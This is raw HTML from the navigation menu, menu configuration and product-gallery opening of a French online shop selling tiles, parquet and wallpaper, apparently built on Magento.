        Papiers Peints    </a>
    </li>

                            
<li class="category-item nav-3" role="presentation">
    <a href="https://amomadesign.fr/boiseries"
       tabindex="-1"
       title="Boiseries">
        Boiseries    </a>
    </li>

                            
<li class="category-item nav-4" role="presentation">
    <a href="https://amomadesign.fr/brands"
       tabindex="-1"
       title="Brands">
        Brands    </a>
    </li>

                            
<li class="category-item nav-5" role="presentation">
    <a href="https://amomadesign.fr/blog"
       tabindex="-1"
       title="Blog">
        Blog    </a>
    </li>

                    </ul>
    </nav>
</div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Carrelage Effet Marbre&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-554&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=IEVX6K8]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;IEVX6K8\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/carreaux\/carrelage-effet-marbre&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Carreaux&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-553&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=BTIY0GA]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;BTIY0GA\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/carreaux&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Parquet&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-570&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/parquet&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Papiers Peints&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-585&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/papiers-peints&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Boiseries&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-593&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/boiseries&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Blog&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;17&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/blog&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#2d2d2d&quot;,&quot;main_menu_background_hover&quot;:&quot;#b98551&quot;,&quot;main_menu_text&quot;:&quot;#ffffff&quot;,&quot;main_menu_text_hover&quot;:&quot;f25929&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#000000&quot;,&quot;submenu_text_hover&quot;:&quot;#b98551&quot;,&quot;current_category_color&quot;:&quot;#cccccc&quot;,&quot;toggle_icon_color&quot;:&quot;#2d2d2d&quot;,&quot;hamburger_icon_color&quot;:&quot;#ffffff&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\/&quot;,&quot;create&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/amomadesign.fr\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;fr_id13&quot;,&quot;current_name&quot;:&quot;Fran\u00e7ais&quot;,&quot;current_store_id&quot;:&quot;13&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vbXV0aW5hLXBpY28tcG9pbnRzLWJsZXVzLWJvcGJkMTEtY2FycmVsYWdlLTYweDEyMC5odG1s\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.fr\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\/___from_store\/fr_id13\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar australien&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;livre sterling&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar canadien&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franc suisse&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.fr\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollar des \u00c9tats-Unis&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: []                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
         style="
                 background-color: &#x23;2d2d2d;
                 color: &#x23;ffffff;">
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-553'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;carreaux"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Carreaux</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-570'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;parquet"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Parquet</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-585'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;papiers-peints"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Papiers Peints</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-593'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;boiseries"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Boiseries</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'custom-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;blog"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Blog</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder" data-gallery-role="gallery-placeholder">
    <div id="amasty-gallery" data-role="amasty-gallery">
        <div id="amasty-main-container" data-gallery-role="amasty-main-container">
            
<picture class="amasty-main-image">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/m/u/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.webp">
